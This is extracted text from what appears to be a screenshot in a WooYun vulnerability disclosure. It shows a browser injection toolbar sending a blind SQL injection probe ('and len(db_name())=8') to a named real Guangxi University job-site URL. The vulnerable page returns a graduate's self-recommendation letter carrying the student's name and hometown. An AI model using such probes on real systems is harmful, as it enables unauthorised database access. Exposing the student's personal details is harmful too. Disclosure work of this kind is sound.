 job.gxu.edu.cn/job_bystjb/bk_byszjs.asp?id=1071 and len(db_name())=8
搜索
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://job.gxu.edu.cn/job_bystjb/bk_byszjs.asp?id=1071 and len(db_name())=8
Split URL
Execute
Enable Post data
Enable Referrer
2016届本科毕业生推荐
查看此专业所有毕业生
返回毕业生推荐表
姓名 韦源 专业 学院名称 电气工程学院
自 荐 书
尊敬的领导：
您好！感谢您在百忙之中抽空阅读我的自荐信，我将全面地展现自我，希望能够得到您
的认可。
我是一名来自广西大学自动化专业的一名即将毕业的学生，家住广西玉林，希望能在贵
公司获得一份职业。
大学四年里，通过自己的学习和老师的帮助，已经基本掌握专业知识和技能，能够运用
C语言和汇编语言编写一些基本的程序，在单片机和PLC的实验中基本属于自我独立编程完
www.wooyun.org